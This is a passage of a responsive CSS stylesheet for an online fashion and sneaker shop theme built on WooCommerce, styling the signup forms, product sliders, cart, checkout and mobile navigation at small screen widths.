				left: 0.5em;
			}
			.sign-out-btn img { 
				margin-top: 15px;
			}
			.product-resale-item-detail-icon {

				left: 0px !important;
			}
			h2 { 
				padding-left: 0px;
			}
			.my-prefernce-appearance{
				width: 100%;
				margin-bottom: 10px;
			}
			.my-prefernce-usuallyspend .usuallyspend{
				padding: 5px 10px !important
			}
			.my-prefernce-usuallyspend{
				padding: 0px;
				width: 100%;
				margin-bottom: 10px;
			}
			.signup-sizes-section .signup-sizes-box {

				margin-bottom: 0px;
				float: left;
				width: 100%;
				padding: 10px 0px ;

			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {

				width: 100%;

			}
			.signup-sizes-section .signup-sizes-box,.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
				width: 100%;
				padding: 0px 10px;

			}
			.country-select,.select-gender-section, .select-dob-section, .add-city-section, .country-select {
				float: left;
				width: 100%;
				padding: 0px;
			}
			.country-select {

				position: relative;
				float: left;
				padding: 0px;
				width: 10%;

			}
			.account-detail .account-item {

				font-size: 13px;
			}
			.account-detail .account-item strong {
				width: 96px;
				display: inline-block;
			}
			h4 {
				font-size: 13px;
				line-height: 21px; 
			}
			.save-preference-btn .btn-primary{
				font-size: 13px !important;
				width: 100% !important;
				padding-left:0px;
				padding-right: 0px;
				text-align: center;  
			}
			.brands-section .select-brands .form-check{ 
				width: 100%; 
			}
			.my-prefernce-sub-section.my-prefernce-user-info .mpss-box { 
				width: 100%; 
				padding-right: 0px;
				padding-left: 0px;

			}
			.vendor-page-sec .vendor-page-form h1.entry-title{
				padding-left: 18px;
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
				font-size: 16px;
				line-height: 1.4;
				padding: 5px 10px; 
			}
			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {

				min-height: 44px;
				display: inline-block;
			}
			.my-pref-content .fl-box.wid-20 {
				width: 100%;
			}
			.my-pref-content .fl-box.wid-20 img{
				width: 100%;
			}
			.my-pref-content table {

				border-collapse: collapse;
				width: 900px;

			}
			.my-pref-content .my-pref-section-box.last .fl-box.wid-20 {
				padding: 10px 0px;
				border-bottom: #f2f2f2 solid 1px;

			}
			.my-pref-content .my-pref-section-box {

				overflow-y: auto;

			}
			.vendor-banner .vendor-banner-text{
				position: absolute;
				width: 90%;
				left: 6%;
				bottom: 10%;
				color: #fff;
			}
			.vendor-banner  .vendor-banner-text h2{
				font-size: 42px;
				line-height: 58px;
				margin: 0px;
				text-transform: uppercase;

			}
			.vendor-banner  .vendor-banner-text p{
				font-size: 16px;
				margin: 0px 0px;
				line-height: 32px;
			}
			.vendor-banner  .vendor-banner-desk{
				display: none;
			}
			.vendor-banner  .vendor-banner-text .btn-primary{
				border: #fff solid 1px;
				padding: 10px 36px;
				background: #fff;
				color: #000;
			}
			.vendor-banner  .vendor-banner-mobile{
				display: block;
			}
			.vendor-page-sec {
				background: #fff; 
			}

			.vendor-page-sec .vendor-page-form{
				float: left;
				width: 100%;
				padding: 0px 20px; 
			}

			.vendor-page-sec .vendor-page-img{
				float: left;
				width: 50%;
				display: none;
			}
			.header-signup-btn{

			}
			.head-right-nav a.header-signup-btn {
				margin-top: 15px;
				margin-left: 10px;
				font-size: 12px;
				font-family: terminademi;
			}
			.header-signup-btn-mobile {
				background: #fff;
				padding: 10px 45px;
				border-radius: 8px;
				margin-top: 5px;
				float: left;
				margin-left: 15px;
				font-size: 14px;
				color: #000;
				margin: 15px 25px;
				display: inline-block;
				text-decoration: none;
			}
			.payment-icons { 
				padding: 0px 40px;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike {
				width: 35px;
				height: 35px;
				font-size: 16px;
				line-height: 35px;
				border: #e1e1e1 solid 1px;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
				opacity: 1;
			}
			.wanted-color-section .wanted-color-box {

				width: 90%; 
			}
			.signup-personal-information .signup-personal-information-form {
				width: 90%;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth,.signup-row {
				margin-left: 0px;
				margin-right: 0px;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
				width: 100%;
				margin: 5px 0px;

			}
			.signup-row .signup-col-2 {

				width: 100%;
				padding: 0px;
			}
			.menu-search-top form {
				width: 100%;
				position: relative;
				display: inline-block;
				margin-right: 0px;
			}
			.head-search{
				display: none;
			}
			.head-search-mobile{
				display: block;
				padding: 20px 30px;
				width: 100%;
			}
			.head-search-mobile a{
				border: #000 solid 1px;
				padding: 10px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 12px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: auto;
				height: auto;
			}
			.head-search-mobile a:hover{
				color: #000 !important;
			}
			.search-section .woof_container,.search-section .woof_container.woof_container_pa_color {
				width: 100%; 
				padding: 0px;
			}

			.product-listing-page .woocommerce-products-header {
				position: relative;
				display: inline-block;
				width: 100%;
				float: left;
				margin-bottom: 15px;
			}
			.signup-section h3{
				font-size: 16px;
				line-height: 24px;
			}
			.signup-brands .signup-brand-box {

				float: left;
				width: 50%;
				padding: 5px;

			}
			.signup-brands .signup-brand-box .signup-brand-box-inner {
				border: #f2f2f2 solid 6px;
				background: #fff;
				position: relative;
				padding: 5px; 
				padding-bottom: 30px;
			}
			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
				min-height: 185px;
			}
			.signup-cstyles .signup-cstyles-box { 
				width: 50%; 
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
				float: left;
				width:50%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {

				width:100%; 
			}

			.signup-sizes-section {

				text-align: left;
				width: 100%;
				margin: 0 auto;

			}
			.signup-section h1{
				font-size: 23px;
				line-height: 28px;
				margin: 30px 0px;
			}
			.signup-section .signup-form-steps {

				width: 100px;
				margin: 30px auto;

			}

			.signup-section .signup-form-steps span.signup-form-step {
				width: 6px;
				height: 6px;
				margin: 0px 2px;

			}
			.btn-primary ,.btn-secondary{ 
				width: 80%;
			}
			.signup-section .signup-form-steps span.signup-form-step.active {

				width: 8px;
				height: 8px;

			}
			.signup-section img{
				max-width: 100%;
			}
			.signup-section.signup-introduction .signup-introduction-content {
				width: 100%;
			}
			.sply-video {
				height: auto;
				line-height: 1px;
				margin: 70px 0px;
			}
			.sply-style-subscription .sply-style-subscription-content {
				float: left;
				width: 100%;
			}
			.sply-style-subscription .sply-style-subscription-inner {
				width: 100%;
				padding: 30px;
			}
			.sply-eshopper-section .sply-eshopper-image {
				width: 100%;
			}
			.sply-style-subscription-content-inner {
				padding: 15px;
				width: 90%;
				top: 8%;
				left: 5%;
				background: rgba(255, 255, 255, .9);
			}
			.sply-style-subscription-content-inner h2 {
				font-size: 18px;
				line-height: 26px;
				display: none;
			}
			.sply-eshopper-section .sply-eshopper-content h2 {
				line-height: 32px;
				font-size: 29px;
				margin:0px;
				padding:0px;
			}
			.sply-style-subscription-content-inner p {
				font-size: 13px;
				margin-top: 0px;
			}
			.sply-eshopper-section .sply-eshopper-content p {
				font-size: 16px;
			}
			.sply-eshopper-section .sply-eshopper-content {
				float: left;
				width: 100%;
				text-align: center;
				padding: 5px 10px;
			}
			.main-slider .read-more-now {
				background:#fff;
				padding: 10px 40px;
				color:#000;
				display: inline-block;
				text-transform: uppercase;
				margin: 0px 10px;
				text-decoration: none;
				font-size: 18px;
				line-height: 24px;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				border: #fff solid 2px;

			}
			.main-slider .read-more-now:hover{
				background: none;
				color: #fff;
			}
			.discover-more {
				font-size: 16px;
				letter-spacing: 2px;
				padding: 15px 50px;
				margin: 10px 0px;
			}
			.slick-dots li {
				width: 13px;
				height: 14px;
			}
			.brands-list .ebc-inner-box {
				width: 50%;
				float: left;
				padding: 10px;
			}
			.brands-list .ebc-inner-box img {
				width: 100%;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-inner {
				border-radius: 4px;
				background: #000;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
				line-height: 1px;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-content {
				padding: 8px 0px;
				text-align: center;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-content a {
				font-weight: bold;
				text-decoration: none;
				font-size: 12px;
				letter-spacing: 1px;
				text-transform: uppercase;
				color: #fff;
			}
			.product-detail-page .woocommerce-breadcrumb {
				display: none;
			}
			.home-sneakers-slider.slick-dotted.slick-slider {
				padding-bottom: 0px;
			}
			.product-slider-after .product-slider-inner .product-slide {
				width: 100% !important;
			}
			.home-sneakers-section .slick-prev,
			.home-sneakers-section .slick-next,
			.product-slider-after .slick-prev,
			.product-slider-after .slick-next {
				display: none !important;
			}
			.head-right-nav a {
				padding: 10px 6px;
			}
			.header .menu-toggle-btn span {
				display: none;
			}
			.woocommerce nav.woocommerce-pagination ul li a,
			.woocommerce nav.woocommerce-pagination ul li span {
				font-size: .7em;
			}
			.product-slider-inner .slick-dots li button {
				width: 6px;
				height: 6px;
			}
			.product-slider-inner .slick-dots li {
				width: 10px;
				height: 10px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn {
				position: static;
				padding: 0px;
			}
			.home-sneakers-section .home-product-cat-slide {
				border: 0px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-content {
				position: static;
				top: 30px;
				left: 30px;
				padding: 15px 0px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-detail {
				position: static;
				bottom: 10%;
				left: 30px;
				width: 100%;
				padding: 15px 0px;
			}
			.product-slider-inner {
				padding: 20px;
			}
			.home-sneakers-section .home-product-cat-slide {
				width: 100% !important;
			}
			.header .menu-toggle-btn img {
				width: 29px;
			}
			.header .menu-toggle-btn {
				position: absolute;
				left: 5px;

				top: 16px;
				line-height: 15px;
				cursor: pointer;
			}
			.category-journal img {
				max-width: 100%;
				height: auto;
			}
			.journal-post-main .journal-post-box,
			.journal-post-main .journal-post-box.full-left-sec,
			.journal-post-main .journal-post-box.full-right-sec {
				width: 100%;
				text-align: left;
				padding: 20px 0px;
				min-height: inherit;
			}
			.journal-section .journal-post-slider .journal-slide {
				float: left;
				width: 100% !important;
			}
			.journal-section .journal-post-slider .journal-slide h2 {
				font-size: 20px;
			}
			.home-product-sec .home-product-sec-col .home-product-sec-col-head {
				margin-left: 0px;
			}
			.product-main-banner .product-main-banner-inner {
				background: none;
			}
			.descktop-img {
				display: none !important;
			}
			.mobile-img {
				display: block !important;
			}
			.home-sneakers-section .read-more {
				padding: 6px 20px;
				font-size: 18px;
				margin-bottom: 0px;
			}
			.product-detail-page .product-detail-inner .flex-control-thumbs li {
				margin-top: 5px !important;
				margin-right: 5px !important;
			}
			.post .post-detail-head h1 {
				font-size: 22px;
				line-height: 30px;
			}
			.single-post .entry-content p {
				margin: 20px auto;
				font-size: 18px;
				line-height: 1.4em;
			}
			.post-detail-product .product-slide {
				padding: 0px 10px;
				width: 100%;
				float: left;
			}
			.cart-collaterals {
				float: left;
				width: 100% !important;
				padding-left: 0px;
			}
			.woocommerce-cart-form {
				float: left;
				width: 100%;
			}
			.journal-posts .post .post-img {
				height: auto;
			}
			.journal-posts {
				padding-top: 60px;
				padding-bottom: 0px;
			}
			.post h2 {
				font-size: 18px;
				line-height: 24px;
			}
			.woocommerce .col2-set,
			.woocommerce-page .col2-set {
				width: 100%;
				float: left;
				padding: 15px;
			}
			#order_review_heading {
				width: 100%;

				padding-top: 15px;
			}
			.woocommerce-info {
				line-height: 18px;
				font-size: 14px;
			}
			.post P {
				font-size: 15px;
				color: #353535;
				line-height: 19px;
			}
			.woocommerce-checkout #order_review {
				width: 100%;
				/* margin: 0 auto; */
				float: left;
				padding: 10px 0px;
			}
			.woocommerce-form-login {
				width: 96%;
			}
			.cart-customlocation span {
				top: -6px;
				right: -2px;
			}
			.curators-product-box .hpcs-content {
				min-height: inherit;
			}
			.curators-profile .curators-profile-content p {
				line-height: 19px;
				font-size: 13px;
				letter-spacing: 1px;
			}
			.home-page-headng.sneakers-heading img {
				width: 60%;
			}
			.mobile-logo {
				display: block;
			}
			.descktop-logo {
				display: none;
			}
			.container {
				width: 90%;
			}
			footer .footer-subscribe .footer-subscribe-inner input[type=email] {
				width: 200px;
			}
			footer {
				display: inline-block;
			}
			footer .subscribe-text {
				font-size: 11px;
			}
			footer .footer-subscribe .footer-subscribe-inner {
				width: 90%;
			}
			footer .footer-left,
			footer .footer-right {
				width: 100%;
				text-align: center;
			}
			.main-slider {
				margin-top: 0px;
			}
			.product-detail-page .product-detail-inner {
				width: 90%;
			}
			.product-detail-grey {
				padding: 15px 0px 20px 0px;
			}
			.product-desc-titles .title {
				
				font-size: 9px;
			}
			.product-detail-page .product_title {

				font-size: 18px;

				line-height: 26px;

			}
			.product-detail-grey .product-detail-grey-right,
			.product-detail-grey .product-detail-grey-left {
				width: 100%;
			}
			.product-detail-page .product-detail-inner {
				padding: 0px;
			}
			.search-results h1 {
				font-size: 20px;
			}
			.store-section-inner .shop-product .product-box,
			.store-section-inner .product {
				float: left;
				width: 100%;
				padding: 10px 5px;
				min-height: initial;
			}
			.no-results.not-found .search-form {
				width: 90%;
			}
			.no-results.not-found h1 {
				font-size: 32px;
				line-height: 36px;
			}
			.brands-footer .brands-footer-inner ul li {
				width: 50%;
			}
			.store-section-inner .shop-product .product-box .product-img,
			.store-section-inner .primary-img,
			.store-section-inner .secondary-img {
				min-height: 140px;
			}
			.header {
				background: #fff;
			}
			.mobile-search-top input {
				width: 100%;
				padding: 5px 10px;
				border: #000 solid 1px;
				padding-right: 25px;
			}
			.mobile-search-top .screen-reader-text {
				display: none;
			}
			.mobile-search-top {
				position: relative;
				padding: 10px 15px;
				display: none;
			}
			.mobile-search-top .search-submit {
				position: absolute;
				top: 18px;
				right: 23px;
				cursor: pointer;
			}
			.content-area {
				padding-top: 80px;
			}
			.mobile-search-cart-icon {
				display: inline-block;
				position: absolute;
				right: 30px;
				top: 14px;
			}
			.mobile-search-cart-icon a {
				margin-left: 20px;
				text-decoration: none;
			}
			.header .container {
				position: relative;
				text-align: center;
			}
			.head-right-nav {
				position: absolute;
				top: 0px;
				width: auto;
				float: none;
				right: 10px;
			}
			.header .logo {
				float: none;
				display: inline-block;
				margin-top: 12px;
				padding: 3px 0px;
			}
			.head-right-nav a.nav-toggle img {
				width: 25px;
			}
			.head-right-cart-user {
				float: right;
				margin-top: 18px;
			}
			.sliderbgimage.mobile-banner {
				display: block;
				width: 100%;
			}
			.collaborations-inner {
				overflow: hidden;
			}
			.collaborations-inner .slick-slide {
				margin: 0px !important;
			}
			.main-slider .slider-inner .slick-next.slick-arrow {
				right: 36px;
			}
			.sliderbgimage.desktop-banner {
				display: none;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
				margin: 5px 0px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
				position: absolute;
				bottom: -15px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
				position: static;
				font-size: 26px;
				line-height: 28px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
				position: static;
				width: 100%;
				padding: 15px;
			}
			.collaborations-section h2 {
				font-size: 26px;
				line-height: 30px;
				text-align: center !important;
				border: 0px;
				width: 100%;
			}
			.home-product-cat-sec {
				padding: 20px 0px;
			}
			.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
				padding: 20px 0px;
				float: left;
				width: 100%;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content p {
				font-size: 13px;
			}

			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
				padding: 15px 0px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
				padding: 0px 20px;
			}

	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
		position: relative;
		bottom: 0px;
		padding: 10px 0px;
		left: 0px;
		width: 100%;
	}
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
		border: #000 solid 1px;
		padding: 13px 20px;
		background: #000;
		color: #fff;
		text-decoration: none;
		font-size: 16px;
	}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover{
			border: #000 solid 1px; 
		background: #000;
		color: #fff;
	}
	*/
	.main-navigation-mobile {
		width: 100%;
		height: calc(100vh - 50px);
		left: 0px;
		background:#000; 
		padding-top: 20px;
		top: 60px;
		border: 0px;
	}
	.main-navigation-mobile ul {
		margin: 0px;
		}.main-navigation-mobile ul li{
			border-bottom: 2px solid #242424;
			padding: 5px 15px;
		}
		.main-navigation-mobile ul ul li {
			border:0px;
		}
		.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a,.main-navigation-mobile ul li.menu-item-has-children::after{
			color: #fff !important;
		}
		.main-navigation-mobile ul .sub-menu .sub-menu a:hover,.main-navigation-mobile ul .sub-menu a:hover,.main-navigation-mobile ul li a:hover,.main-navigation-mobile ul li.menu-item-has-children::after{
			color: #fff !important;
		}
		.menu-search-top label {
			display: inline-block;
			float: left;
			width: 100%;
		}
	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more {
		padding: 15px 35px;
font-size: 16px;
display: inline-block;
	}
	*/

	.home-product-sec .home-product-sec-col .home-product-sec-content p {
		display: none;
	}
	.home-product-sec .home-product-sec-col .home-product-sec-content {
		bottom: 17%;
	}
	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 28px;
	line-height: 32px;
	margin: 20px 0px;
	color:#000;
	}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 26px;
	font-size: 18px;
  	color: #000;
}
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
		position: static;
		padding: 0px;
	}
	*/
	.home-product-sec .home-product-sec-col h3 {
		font-size: 20px;
		line-height: 24px;
		margin: 0px;
		margin-bottom: 10px;
	}
	.home-product-sec .home-product-sec-col .home-product-sec-content-head {
		position: static;
		left: 6%;
		top: 5%;
		width: 100%;
		z-index: 9;
	}
	.collaborations-section .collaborations-inner .slick-prev,
	.collaborations-section .collaborations-inner .slick-next {
		top: 31%;
	}
	.collaborations-section .collaborations-inner .collaborations-slide {
		width: 100% !important;
		text-align: center;
		float: none;
		padding: 5px 0px 5px 0px;

	}
	.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
		float: left;
		width: 100%;
		padding: 10px;
	}
	.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
		float: left;
		width: 100%;
		padding: 10px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-head,
	.product-main-banner .product-main-banner-inner .product-main-banner-content {
		position: static;
		width: 100%;
		padding: 0px;
	}
	.product-main-banner .product-main-banner-inner .product-banner-shop {
		position: static;
		float: left;
		margin: 25px 0px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-content p {
		font-size: 12px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
		margin-top: 10px;
		font-size: 25px;
		line-height: 30px;
	}
	.home-sneakers-section {
		padding: 10px 20px;
	}
	.home-sneakers-section .slick-prev {
		left: -30px;
	}
	.home-sneakers-section .slick-next {
		right: -30px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-img {
		width: 100%;
		float: left;
		background: #f6f6f6;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content {
		width: 100%;
		float: left;
		padding-left: 0px;
		padding-top: 20px;
	}
	.product-slider-after .slick-prev,
	.product-slider-after .slick-next {
		top: 90%;
		width: 40px;
		height: 35px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
		font-size: 16px;
		line-height: 21px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
		margin-bottom: 10px;
		margin-top: 10px;
	}
	.product-slider-after .slick-prev:before,
	.product-slider-after .slick-next:before {
		font-size: 16px;
	}
	.product-slider-after .slick-next.slick-arrow {
		right: 5px;
	}
	.product-slider-after .slick-prev.slick-arrow {
		right: 50px;
	}
	.home-product-sec .home-product-sec-col {
		float: left;
		width: 100%;
		padding: 10px 0px;
		min-height: inherit;
	}
	.store-section {
		padding: 60px 15px !important;
		padding-bottom: 0px !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-dots {
		display: none !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
	.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
		width: 16px;
		height: 33px;
	}
	.main-slider .slider-inner .slick-prev,
	.main-slider .slider-inner .slick-next {
		width: 16px;
		height: 33px;
		top: inherit !important;
		bottom:0px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
		display: none !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
		position: absolute;
		left: 36px;
		bottom: 28px;
		width: 70%;
		top: inherit;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
		left: 30px;
		top: 20px;
		font-size: 14px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev {
		left: 5px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-next {
		right: 5px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
		font-size: 12px;
		line-height: 12px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
	.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
		background-size: 12px;
	}
	.woocommerce ul.products li.product .product-content,
	.woocommerce-page ul.products li.product .product-content {
		position: relative;
		bottom: 0px;
		width: 100%;
		/*padding: 15px 0px;*/
	}
	.products.columns-4{
		margin-top: 15px !important;
		display: inline-block;
		width: 100%;
	}
	.header-search {
		display: none;
	}
	footer .footer-navigation ul li a {
		font-size: 18px;
		color: #000;
		line-height: 12px;
		padding: 0px;
		display: inline-block;
		border: 0px;
	}
	footer {
		padding: 30px 0px;
	}
	footer .footer-navigation ul li {
		float: left;
		padding: 10px 0px;
		padding-left: 0px;
		width: 50%;
	}
	.product .colors span {
		width: 14px;
		height: 14px;
	}
	.store-section-inner .shop-product .product-box .product-content h4,
	.store-section-inner .product h2 {
		font-size: 14px !important;
		line-height: 20px;
		min-height: initial;
	}
	.woocommerce-ordering {
		display: none;
	}
	.shop-head-search {
		margin-bottom: 20px;
	}
	.client-section .client-inner .client-slider .slick-prev {
		left: 11px;
		top: 77%;
		z-index: 9;
	}
	.client-section .client-inner .client-slider .slick-next {
		right: 11px;
		top: 77%;
	}
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		margin-top: 60px !important;
		display: inline-block;
		float: left !important;
	}
	.branding-section .branding-sec-col.branding-sec-col-3 {
		padding-top: 20px;
	}
	.iamddb-img-section {
		padding: 20px 0px;
	}
	.feature-section {
		padding: 25px 0px;
	}
	.flex-viewport {
		width: 100%;
		float: none;
	}
	.woocommerce div.product div.images .flex-control-thumbs li {
		width: 47%;
	}
	.choose-item-section .slick-prev {
		left: -15px;
	}
	.choose-item-section .slick-next {
		right: -15px;
	}
	.sign-up {
		margin-top: 3px;
		display: inline-block;
	}
	.branding-col-text {
		display: none;
	}
	.cis-slider {
		text-align: center;
	}
	.cis-slider img {
		display: inline-block;
	}
	.cart-nav-head {
		float: right;
		margin-top: 7px;
	}
	.head-right-nav a.nav-toggle {
		padding: 0px;
	}
	.client-section .client-inner h2 {
		font-size: 30px;
	}
	.client-section .client-inner .client-slider .client-slide h4,
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		position: static;
		top: inherit;
		right: inherit;
	}
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		float: left;
		margin-top: 15px;
		bottom: 0px;
		width: 100%;
		text-align: center;
	}
	.client-section .client-inner .client-slide-inner {
		width: 100%;
	}
	.contact-section .contact-img .contact-heading h2 {
		font-size: 46px;
	}
	.client-section .client-inner h2 {
		width: 95%;
	}
	/*.product-filter-mobile,
	.left-nav-toggle {
		display: inline-block;
		cursor: pointer;
		margin-top: 15px;
		}*/
		.product-filter-mobile  {
			display: inline-block;
			cursor: pointer;
			margin-top: 15px;
		}
		.product-filter-mobile {
			width: 100%;
		}
		.product-filter-mobile span {
			float: right;
		}
		.product-filter-mobile h2 {
			display: inline-block;
			margin: 25px 0px;
			margin-top: 0px;
			font-size: 20px;
			text-transform: uppercase;
			line-height: 20px;
			color: #090a0a; 
		}
		.shop-head-search .return,
		.mouse-img {
			display: none;
		}
		.header {
			padding: 0px;
			text-align: center;
			height: 60px;
		}
		.shop-head-search .shop-head-search-form label {
			display: none;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.store-section-inner .shop-banner h1 {
			font-size: 40px;
		}
		.woocommerce ul.products li.product .button,
		.woocommerce-page ul.products li.product .button {
			display: inline-block;
			background: #000;
			width: 100%;
			text-align: center;
			padding: 18px;
			height: auto;
			color: #fff;
			display: none;
		}
		.woocommerce ul.products[class*=columns-] li.product,
		.woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
		}
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			margin: 0px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding: 20px;
			display: none;
			background: #fff;
			height: 100%;
			left: -100%;
			position: fixed;
			padding-top: 20px;
			top: 0;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			z-index: 101;
			overflow: auto;
		}
		div.netgo_navigation li.menu-item-has-children::before {
			left: inherit;
			right: 20px;
			top: 14px;
		}
		div.netgo_navigation li.menu-item-has-children {
			padding-left: 0px !important;
		}
		.store-section-inner .left-sidebar.active {
			left: 0px;
			display: block;
		}
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.summary {
			width: 100%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce div.product div.images,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page div.product div.images {
			width: 100%;
			padding: 0px;
		}
		.woocommerce div.product div.images .flex-control-thumbs {

			left: inherit;
			position: relative;
			width: auto;
			top: inherit;

		}
		.contact-section .contact-content,
		.contact-section .contact-img {
			width: 100%;
			padding: 0px;
		}
		.header .navbar-toggle {
			display: block;
			line-height: 12px;
			margin-top: 4px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: 0px;
			width: 100%;
			text-align: center;
		}
		.contact-section .contact-img .contact-heading span {
			color: #fff;
		}
		.branding-section .branding-sec-col {
			width: 100%;
			padding: 0px;
		}
		.main-slider .slider-inner .slider-text {
			width: 100%;
			float: left;
		}
		.main-slider .slider-inner .slider-text h1 {
			font-size: 26px;
			line-height: 30px;
			margin-top: 15px;
			padding-right: 0px;
			width: 96%;
		}
		footer .footer-social ul li {
			float: left;
			padding: 0px 30px;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
			background: #000;
		}
		.home-page-headng h2 {
			font-size: 26px !important;
			line-height: 30px !important;
			text-align: center !important;
			border: 0px;
			width: 100%;
		}
		.home-page-headng {
			text-align: center;
			padding: 20px 0px;
		}
		.home-page-headng .hpcs-shopbtn {
			margin-top: 20px !important;
			display: inline-block !important;
			float: none !important;
		}
		.main-slider .slider-inner .slider-text span {
			display: none;
		}
		.main-slider .slider-inner .slider-img {
			width: 100%;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 100%;
		}
	/*
.main-slider .slider-inner .slick-next.slick-arrow {
  
    right: 10px;
    z-index: 9;
   
}
.main-slider .slider-inner .slick-prev.slick-arrow {
    left: inherit;
    right: 60px;
    z-index: 9;
    
    }*/
    .main-slider {
    	height: auto;
    	padding: 95px 0px 0px 0px;
    }
    .main-slider .slider-inner .slick-prev.slick-arrow {
    	left: 36px;
    	z-index: 9;
    }
    .main-menu,
    .main-slider .slick-dots,
    .main-slider-bottom {
    	display: none !important;
    }
    .header .logo img {
    	width: 90px;
    	margin-top: 0px;
    }
    .about-section .about-inner .about-content h2 {
    	font-size: 28px;
    }
    .main-slider .slider-inner .slider-text {
    	padding:   15px !important;

    	display: inline-block;
    	max-height: 231px;
    	width: 100%;
    	bottom: 24%;
    	top: inherit;
    	left: 0px;
    	text-align: center;

    }
    .main-slider .slider-inner .slick-next:before {
    	background-size: 16px;
    }
    .main-slider .slider-inner .slick-prev:before {
    	background-size: 16px;
    }
    .branding-section .branding-section-inner {
    	margin-left: 0%;
    	margin-right: 0%;
    }
    .about-section {
    	padding-top: 80px;
    }
    .product-slider-after .product-slider-inner .slick-dots {
    	position: static;
    }
    .about-section .about-inner .about-content,
    .about-section .about-inner .about-img {
    	width: 100%;
    	padding: 0px;
    }
    .main-slider .slider-inner .slick-prev,
    .main-slider .slider-inner .slick-next {}
    .main-slider .slider-inner .slick-prev:before,
    .main-slider .slider-inner .slick-next:before {
    	font-size: 16px;
    }
    .branding-section .branding-sec-col .branding-col-text {
    	display: none;
    }
